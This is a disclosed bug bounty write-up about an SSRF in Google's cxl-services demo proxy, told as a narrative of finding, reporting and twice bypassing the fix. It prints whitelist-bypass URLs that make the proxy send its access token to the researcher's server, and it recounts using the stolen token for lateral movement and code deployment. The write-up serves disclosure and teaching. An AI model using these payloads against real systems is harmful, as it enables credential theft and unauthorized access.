The post you are reading right now is the write-up I am nominating for the 2021 GCP VRP Prize. The deadline is Dec. 31, 2021. Yeah. While the bug itself might arguably be underwhelming for such a competition, what came after reporting the issue could be valuable for both us, the researchers, and the developers fixing the bugs we find. As always, you can find the raw, straight-to-the-point bug report this post is based on, at feed.bugs.xdavidhu.me.

If you’d rather watch than read, I have made a detailed, one and a half-hour long deep-dive YouTube video where I react to the screen recordings of myself finding and exploiting this bug:

Chapter 1:

the proxy

While looking for interesting Google APIs, preferably which are internally used by Google, I stumbled upon jobs.googleapis.com. At first sight, it seemed like some private API that could be used by Google to manage their own job listings. As it turned out, jobs.googleapis.com was a Google Cloud product that, among all of the other Cloud products, Google sells to customers. They call it the “Cloud Talent Solution” API. It is an API mainly for companies building job searching websites, helping to better search their available job listings. Google’s own careers.google.com seem to be built on something very similar to this API.

While I was trying to figure this out, I found the product page for this API. Every GCP product has its own product page. These pages give a summary of what the given product is for, showcase their key features, and sometimes they even give some interactive demos.

Interactive demos? 🤔

Yes. This was the demo on the “Cloud Talent Solution” product page:

It is showing the features of the jobs API by making some hardcoded job search requests in real-time. But how does it do it?



Looking at the HTTP requests the page was making, the demo was not loading data directly from the jobs API, but from a proxy on the domain cxl-services.appspot.com:

POST /proxy?url=https%3A%2F%2Fjobs.googleapis.com%2Fv4%2Fprojects%2F4808913407%2Ftenants%2F%0A++++++ff8c4578-8000-0000-0000-00011ea231ff%2Fjobs%3Asearch HTTP/1.1

Host: cxl-services.appspot.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0

Content-Type: application/json; charset=utf-8

Content-Length: 102

Connection: close

{"jobQuery":{"query":"bartendar","queryLanguageCode":"en"},"jobView":"JOB_VIEW_SMALL","maxPageSize":5}

It was a Google App Engine app (because of the .appspot.com ending) which somehow proxied these requests to the real jobs API, and returned the response. This was needed because normally you’d need some kind of authentication to call the jobs API, which this proxy was adding onto the request before forwarding it:

You might wonder, why couldn’t they just hardcode some credentials for the API into the demo, and call jobs directly? Most probably this is for abuse protection since the cxl-services proxy this way can enforce rate limiting and other defenses. Providing the credentials, among other things, would allow someone to abuse them by calling the API without any limits.

With all of that said, how could we attack it? Let’s take a closer look at the URL:

https://cxl-services.appspot.com/proxy?url=https://jobs.googleapis.com/v4/projects/4808913407/tenants/ff8c4578-8000-0000-0000-00011ea231ff/jobs:search

The /proxy endpoint is expecting a url parameter, which in this case is the URL of the jobs API. This kind of behavior is a warning sign signaling that this service might be vulnerable to Server-side Request Forgery (SSRF). Essentially, SSRF happens when we as an attacker can make an application send out requests to any URL we specify. This bug is a great example of how a vulnerability like this can be exploited.



Let’s first try something simple. Can we really just proxy a request to any URL? I started a webserver on my $5 VPS, and set its URL as the url parameter to cxl-services:

No, it’s not that easy. cxl-services employs some kind of whitelist, only allowing specific URLs to be proxied, like the jobs API.

Some additional boring details about cxl-services: It’s not just for the jobs API. As far as I know, all of the interactive product page demos proxy requests through cxl-services. Because of this, it allows proxying multiple different URLs. I have crossed paths with cxl-services before this research as well, but I wasn’t ever able to break the whitelist.

Let’s look at an example of which URLs are allowed and which are denied by cxl-services:

https://sfmnev.vps.xdavidhu.me/ - ❌

https://xdavid.googleapis.com/ - ❌

https://jobs.googleapis.com/ - ✅

https://jobs.googleapis.com/any/path - ✅

http://jobs.googleapis.com/any/path - ✅

https://jobs.googleapis.com:443/any/path - ✅

https://jobs.googleapis.comx:443/any/path - ❌

https://texttospeech.googleapis.com/xdavid - ✅



As you can see, if the hostname (domain name) of the URL is trusted, like jobs.googleapis.com, the proxy allows it no matter what the other parts of the URL are. This implies that cxl-services is doing some kind of dynamic URL parsing where it extracts the hostname of the URL, validates it with the allow list, and if all of that succeeds, proxies the request to the initially provided URL.

Speaking of warning signs, this is also one of them. Parsing a URL is hard.

Now the question is, can we trick the URL parser into thinking that the hostname is a whitelisted domain while making it send the request to a different host, like to our server? If both the whitelist validation logic and the request sending logic are parsing the attacker-provided URL separately, we might be able to exploit some slight differences in them.

After playing around with the /proxy endpoint by sending multiple requests trying to break the whitelist, I tried using the backslash-trick from my previous writeup titled “The unexpected Google wide domain check bypass”.



In short, the backslash-trick relies on exploiting a minor difference between two “URL” specifications: the WHATWG URL Standard, and RFC3986. RFC3986 is a generic, multi-purpose specification for the syntax of Uniform Resource Identifiers, while the WHATWG URL Standard is specifically aimed at the Web, and at URLs (which are a subset of URIs). Modern browsers implement the WHATWG URL Standard.

Both of them describe a way of parsing URI/URLs, with one slight difference. The WHATWG specification describes one extra character, the \, which behaves just like /: ends the hostname & authority and starts the path of the URL.

So I tried using the backslash-trick on cxl-services as well, hoping that the whitelist validator and the actual request sending logic might parse the same URL differently:

request:

GET /proxy?url=https://sfmnev.vps.xdavidhu.me\@jobs.googleapis.com/ HTTP/1.1

Host: cxl-services.appspot.com

response:

HTTP/1.1 200 OK

Cache-Control: no-cache

Access-Control-Allow-Origin: *

Content-Type: text/plain; charset=utf-8

X-Cloud-Trace-Context: fa8cf39a9e7d74e14772efe215f180c1

Date: Mon, 23 Mar 2020 21:28:07 GMT

Server: Google Frontend

Content-Length: 35

Hello from xdavidhu's webserver! :)

It worked! cxl-services thought that the URL is trusted, sent a request to my webserver, and forwarded the response back to me. The whitelist validator of cxl-services parsed the URL most probably using the RFC3986 instructions and thought that everything before the @ is the userinfo section of the URL. After that, when the request was being sent, the HTTP library’s URL parser noticed that because the \ in the WHATWG specification ends the hostname & authority, the host it needs to send the request to is sfmnev.vps.xdavidhu.me:

And here comes the interesting part, what was in the request arriving at my webserver? As we already discussed, cxl-services had to somehow authenticate to the jobs API to be able to proxy the product page demo requests to it.

Setting my simple Python HTTPS server into --verbose mode, and making cxl-services request it once again allowed me to see the whole request going to my webserver, including all of the headers:

xdavid@scannr:~/webserver$ sudo httpsserver --verbose

[verbose] Verbose mode enabled.

[+] Starting server. URL: https://sfmnev.vps.xdavidhu.me/

[verbose]

('35.187.132.128', 44083)

[I] Reverse DNS failed.

Host: sfmnev.vps.xdavidhu.me

content-type: application/json

authorization: Bearer ya29.c.KnT2B01b-kebLicHqMkilaSXkJCfy2R5EouzglkdlZUeBWRBW(GNaGILMgosUyDOSxSAp0AGTqC10692v_K6_B39nlezaV5ntV3MdJ-ZcipXA3zt1CpbgkANgNRFrshzCqzc9Vy_AimSdan8F-ZngZec081

X-Cloud-Trace-Context: 5989e540147Sof691f39a0183161639/7393502370317147947

Accept-Encoding: gzip, deflate

Connection: keep-alive

User-Agent: Python-httplib2/0.14.0 (gzip) AppEngine-Google; (http://code.google.com/appengine; appid: s~cxl-services)

Accept-Encoding: gzip,deflate,br

35.187.132.128 - - [22/Mar/2021 17:23:29] code 404, message File not found

35.187.132.128 - - [22/Mar/2021 17:23:29] "GET /@jobs.googleapis.com/ HTTP/1.1" 404 -

Oh, there is something! cxl-services is setting the authorization header to an access token on every outgoing request to authenticate to the jobs and other APIs. Since we tricked the whitelist, now it also sent an access token to our malicious web server.

What can we use this access token for?

Chapter 2:

what did we steal?

The token that we stole was an OAuth 2.0 access token with the identity of (most probably) the cxl-services App Engine service account. With that token, we could call Google Cloud APIs in the name of, and with all of the privileges of cxl-services.

We might wonder, does this token/identity have access to some GCP resources (VMs, storage buckets, etc.) other than the jobs API? In the Amazon AWS universe, we would have a much easier time here. Unfortunately in Google Cloud, you can’t ask the question “what do I have access to?”. You can only go to resources one-by-one, and ask “do I have access to this?“. Dylan Ayrey and Allison Donovan have made an awesome talk about this behavior.

Because of this, the best I could do was to start “brute-forcing” and call different APIs with the stolen access token to see if I had access to any resources.

A warning: Be careful and document your actions if you decide on using stolen credentials. There is a line in bug bounties which we shouldn’t cross. I could have reported the issue as-is, but I wanted to look around to prove that getting access to this identity is indeed impactful. I asked for permission from the Google team before performing any data-modifying actions.

Calling the projects.list method of the Resource Manager API, I found 4 GCP projects that this identity had some level of access to:

docai-democxl-services(where the proxy was running)garage-stagingp-jobs

Listing the Compute Engine VMs, I found two machines on the docai-demo project. It looked like they were part of a Google Kubernetes Engine cluster:

gke-cluster-1-default-pool-af71d616-j454(35.193.88.22)gke-cluster-1-default-pool-af71d616-stj9(35.223.244.119)

Looking at the cxl-services project, in which our target proxy was running in, I found:

- A Cloud Storage bucket called

cxl-services.appspot.com, which had hourly log files of all of the requests thecxl-servicesApp Engine app has ever received, since 2017-10-18 up until today! These files could have contained some sensitive data of users interacting with the product page demos. - Some interesting internal details such as file paths from Google’s internal code mono-repository,

google3, by listing the versions of the App Engine app:google3/cloud/ux/services/services/proxy.py - Another bucket called

us.artifacts.cxl-services.appspot.com, used by App Engine, which included container images of thecxl-servicesproxy. These images could have been reversed to get access to the source code.



Last but not least, I wrote a very simple web application using Python and Flask, which returned a base64 encoded string saying POC by xdavidhu!. After some struggle & panicking, I managed to deploy this little application as a new App Engine service on cxl-services.appspot.com, demonstrating that I have full code execution access to the App Engine app. An RCE, if you will :)

This new service was invokable using the URL https://vrp-poc-dot-cxl-services.appspot.com/. After deploying the code, I opened it in a browser and saw:

It was my code, running in an internal Google Cloud project’s App Engine app! At this point, I reported all of my findings and stopped exploring further. You can see more details of the exploitation and my weird reactions in the YouTube video I have previously mentioned.

The Google VRP panel rewarded this issue with a bounty of $3133.70 + a $1000 bonus for “the well written report and documenting lateral movement”.

Chapter 3:

bypassing the bypass

Since I had a 90-day public disclosure deadline on my report a few days before the disclosure date, I started preparing the feed post and the YouTube video. Looking at the issue report, I wanted to test the fix.

Google has indeed fixed the issue from the original report, in which I used the \@ characters to construct a URL that bypasses the whitelist, such as:

https://[your_domain]\@jobs.googleapis.com

But playing around with the parser for a few minutes and putting random characters in the URL, I found something.

If I put any character(s) in between the \ and the @, I was able to bypass the whitelist, once again:

https://sfmnev.vps.xdavidhu.me\anything@jobs.googleapis.com/

Finding this was literally just a few minutes of playing with the proxy, and it resulted in getting the original bug bounty reward amount, once again. It was quite insane. So, check your fixes!

(psst: on Google VRP, you don’t have to wait until your issue moves into fixed status. if you find that the code has changed, but you can still exploit it, write a comment on the original ticket and you might get another reward!)

Well, the story ends here, right? No. This story never ends.

After Google fixed the bypass and I disclosed the bug, I still had my YouTube video planned. I had hours of unedited screen recordings on my computer. In April, I opened them up in Final Cut and started cutting them together.



In the recordings, when I listed the versions of the cxl-services App Engine app, there were multiple results, each of them indicating a specific version of the proxy:

I remembered that in App Engine, using a specific URL we can invoke any version of any service we want:

https://VERSION-dot-SERVICE-dot-cxl-services.appspot.com

I thought that to fix the issue, the product team must have pushed out a new version to the default service (which was the proxy). But did they leave the old versions there? I tried calling the old b347699687-dev-gokulr version (which I got from the screen recording) of the default service, using the original \@ whitelist bypass:

https://b347699687-dev-gokulr-dot-default-dot-cxl-services.appspot.com/proxy?url=https://sfmnev.vps.xdavidhu.me\@jobs.googleapis.com/

And indeed, it worked! My web server received a request with an access token in the authorization header. It was still exploitable! Even though the proxy version I called was old, it worked the same way. It still generated an access token, and most importantly, it didn’t have the original vulnerability patched yet.

Once again, the Google VRP panel rewarded this second bypass as well. So, check your fixes.. of your fixes!

Will you be the one to bypass it for the 3rd time and get $3133.7?